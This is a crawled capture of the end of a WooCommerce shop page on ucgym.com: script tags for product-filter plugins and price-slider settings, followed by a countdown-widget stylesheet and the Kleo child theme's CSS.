<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3
body_size: 273
content:
.fl-countdown-cnt{ margin:10px auto 0 auto; display:block;  text-align:center;  }
ul.fl-countdown {
  list-style: none;
  margin: 10px 0!important;
  padding: 0!important;
  display: inline-block;
  text-align: center;
}


ul.fl-countdown.fl-medium li span {
  font-size: 20px;
  font-weight: 300;
  line-height: 20px;
}


/*STYLES*/
/*1*/
ul.fl-countdown.fl-style-1 li { display: inline-block; margin:0; width:auto!important; }
ul.fl-countdown.fl-style-1 li.seperator {
  font-size: 20px;
  line-height: 20px;
  vertical-align: top;
}

ul.fl-countdown.fl-style-1 li p {
  color: #a7abb1;
  font-size: 10px;
  margin:0;
}

/*2*/
ul.fl-countdown.fl-style-2 li { display: inline-block; width:50px; background:#333; -moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px; color:#fff; padding:5px 0;margin:0;  }
ul.fl-countdown.fl-style-2 li.seperator {
  font-size: 20px;
  line-height: 20px;
  vertical-align: top;
  width:5px; background:none!important;
  line-height:40px; color:#000;
}

ul.fl-countdown.fl-style-2 li p {
  color: #fff;
  font-size: 10px;
  margin:0;
}

/*3*/
ul.fl-countdown.fl-style-3 li { display: inline-block; margin:0; width:auto!important;}
	ul.fl-countdown.fl-style-3 li span { padding:0 5px; background:#333; color:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px; }

ul.fl-countdown.fl-style-3 li.seperator {
  font-size: 20px;
  vertical-align: top;
  width:5px; background:none;
  line-height:15px; color:#000;
}
ul.fl-countdown.fl-style-3.fl-big li.seperator{line-height:20px;}

ul.fl-countdown.fl-style-3 li p {
  color: #333;
  font-size: 10px;
  margin:7px 0 0 0;
}



--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4
body_size: 264
content:
/*
Theme Name:     Kleo Child
Theme URI:
Description:    Child theme for Kleo
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

@media screen and (max-width: 767px) {
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 45% !important;}
}



@media (max-width: 400px) {
#whats-new-post-in-box > label {
display: none !important;
}
}

#whats-new-post-in {
    max-width: 175px !important;
    
}

.woocommerce #accordion-woo {
clear:both !important;
}